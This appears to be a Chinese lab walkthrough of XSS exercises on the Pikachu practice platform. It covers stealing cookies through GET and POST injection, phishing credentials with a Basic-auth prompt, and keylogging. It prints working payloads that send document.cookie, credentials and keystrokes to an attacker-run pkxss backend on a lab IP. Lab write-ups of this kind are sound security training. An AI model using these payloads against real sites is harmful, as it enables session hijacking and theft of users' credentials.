目录
Pikachu-XSS漏洞之cookie值获取、钓鱼结果和键盘记录实战记录
一、XSS(get型)之cookie值获取:
入侵主机ip:192.168.24.220 靶机ip:192.168.24.140** **好了,所有的Pikachu模块我们都已经练习完了,但是还遗留下一些实战训练,我们今天就来一口气完成!
在开始做题之前我们先来一些准备工作:**注意:最好设置两台主机,Pikachu环境中的pkxss是可以随意移动的独立的XSS攻击文件,我们需将pkxss文件移到入侵者的主机,搭建一个XSS后台,其也就是入侵者获取cookie值得工具。**


![]() 编辑
编辑

我们还要把靶机界面源码的字符长度限制修改一下啊:

![]() 编辑
编辑

我们先进入Xss后台查看一下,一条cookie值得获取记录都没有:

![]() 编辑
编辑

在输入框中输入下面语句,输入完后会重定向到Pikachu的首页:我们提前设计好的。
<script>document.location = 'http://192.168.24.220/Pikachu-master/pkxss/xcookie/cookie.php?cookie=' + document.cookie;</script>
看,界面跳转了,我们看看cookie值去!
补充个知识点

![]() 编辑
编辑

cookie值:

![]() 编辑
编辑
二、xss(post型)之cookie值获取
-


首先我们登录进去,我们发现界面和get型的是完全一样的,我们随便输入点东西:发现并没有在url里面显示,那怎么回事那,其实这个就是post型的,请求是通过post的方式发送的。

![]() 编辑
编辑

![]() 编辑
编辑

我们抓包来看一下:

![]() 编辑
编辑
果然是,那么怎么办呐,有得法子,我们可以设置一个表单,当用户点击了我们的表单连接,就可以让用户替我们发送一个提交请求,这样后面的就又和上面的get型一样了!
-
但是之前我们要去修改几个参数:


![]() 编辑
编辑
-

@1、处的就是我们诱导用户提交的post请求
-
@2、处的还是进入我们的平台,获取cookie值。
-
我们修改完表单后,发送至另外一台主机,ip:192.168.24.130 发送到根目录下。
-
我们需要让用户点击的链接自然就是表单的(恶意站点):http://192.168.24.130/post.html
-
-
-
不多说,基本一样!
三、Xss之钓鱼攻击
-
具体流程:我们可以向用户发送一个链接请求,用户点击后会给我们提前搭建好的后台发出一个请求,后台收到请求后会返回一个身份信息验证的Basic头部,如果用户安全意识不够,输入了敏感信息:用户名和密码,然后这些就会被发送到pkxss后台。
-
实验:我们用到的是xss存储型模块。
-

首先进入是一个留言板:
-
-

![]()
我们只需要在这个留言板处嵌入一个能够访问我们后台后并且能返回Basic认证的标签就行,
这里可以用a标签、img、<script>
<script src="http://192.168.24.220/Pikachu-master/pkxss/xfish/fish.php"></script>
但是在这之前,我们还需要来做一些准备工作:


![]() 编辑
编辑
和我们之前获取cookie一样,钓鱼的后台也有个接口(xfish.php)获取远程的数据,通过get方式去获取账号密码存到库里面。没有结果会返回三个heard头部


![]() 编辑
编辑
<script src="http://192.168.24.220/Pikachu-master/pkxss/xfish/fish.php"></script>

![]() 编辑
编辑

看,成功了!

![]() 编辑
编辑
四、XSS获取键盘记
-
跨域概念:
http://(协议) www.(子域名)xyz.com(主域名):8080(端口)/ script/text.js(资源地址) 当协议、主机(主域名、子域名)、端口中的任意一个不相同时,称为不同域。不同域之间请求数据的操作,称为跨域操作。
-
跨域-同源策略**
<script src="...">`//加载图片到本地执行

为了安全考虑,所有浏览器都约定了”同源策略“,同源策略规定,两个不同域名之间不能使用JS进行相互操作。比如:x.com域名下的JavaScript并不能操作y.com域名下的对象。 如果想要跨域操作,则需要管理员进行特殊的配置。 比如通过:header(”Acess-Control-Allow-Origin:x.cm“)指定。 tips:以下标签跨域加载资源(资源类型是有限制的)是不受同源策略限制的。 <script src="...">`//加载图片到本地执行
<script src="...">`//加载图片到本地执行
//图片
<link href="...">//css
file:///C:/Users/96082/AppData/Roaming/Typora/draftsRecover/...
我们来进行实验:(xss存储模块)
首先还是准备工作,修改ip:

![]() 编辑
编辑

![]() 编辑
编辑

输入:
<script src= "http://192.168.24.220/Pikachu-master/pkxss/rkeypress/rk.js"></script>

![]() 编辑
编辑
如果不是按照上图修改,就会违反同源策略:

![]() 编辑
编辑





















 4312
4312

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








